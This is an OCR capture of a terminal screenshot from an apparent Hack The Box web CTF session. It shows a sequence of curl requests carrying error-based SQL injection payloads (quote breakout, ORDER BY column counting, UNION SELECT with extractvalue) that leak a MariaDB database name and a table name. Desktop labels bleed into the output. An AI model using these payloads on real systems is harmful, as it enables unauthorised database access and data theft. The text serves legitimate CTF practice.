 Applications Places System Wed 10 Feb, 19:57
Terminal
File Edit View Search Terminal Tabs Help
Terminal Terminal
┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$'"
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'admin')' at line 1┌─[crystal@parrot]─[~/Desktop/CTF/H
TB/web]
Downloads payloads
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$' ' ORDER BY 1--"
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\' ORDER BY 1--') AND username=('admin')' at line 1┌─
[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$' ' ORDER BY 1#"
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '\' ORDER BY 1#') AND username=('admin')' at line 1┌─[
crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$' ORDER BY 1#"
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'ORDER BY 1#') AND username=('admin')' at line 1┌─[cry
stal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') ORDER BY 1#"
┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') ORDER BY 2#"
┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') ORDER BY 3#"
Unknown column '3' in 'order clause'┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') ORDER BY 4#"
Unknown column '4' in 'order clause'┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') UNION SELECT 1, extractvalue(0x0a,concat(0x0a,(select database())))--#"
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' at line 1┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') UNION SELECT 1, extractvalue(0x0a,concat(0x0a,(select database())))#"
XPATH syntax error: '
db_m412'┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') UNION SELECT 1,extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limi
t 0,1)))#"
XPATH syntax error: '
Trash working
totally_not_a_flag'┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') UNION SELECT 1,extractvalue(0x0a,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limi
t 0,1)))#"
XPATH syntax error: '
practical CTF
totally_not_a_flag'┌─[crystal@parrot]─[~/Desktop/CTF/HTB/web]
└──╼ $curl -XPOST http://178.62.107.35:31278/ -d "pass=%1$') UNION SELECT 1,extractvalue(0x0a,concat(0x0a,(select * from totally_n)))#"
Menu Terminal [Error Based Injection u... [Burp Suite Community ...